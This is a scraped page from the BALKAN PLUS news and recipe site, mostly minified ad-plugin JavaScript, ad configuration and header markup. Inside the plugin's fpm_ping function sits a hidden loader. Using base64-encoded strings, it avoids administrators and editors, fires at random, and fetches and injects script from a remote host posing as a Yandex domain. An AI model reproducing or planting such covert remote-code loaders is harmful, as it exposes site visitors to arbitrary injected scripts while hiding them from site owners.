T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.balkanplus.net/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.13.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-259196 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">25.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu">Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/" title="KROMPIR PUNJEN MLEVENOM GOVEDINOM">KROMPIR PUNJEN MLEVENOM GOVEDINOM</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/" title="KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom">KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/" title="Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi">Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
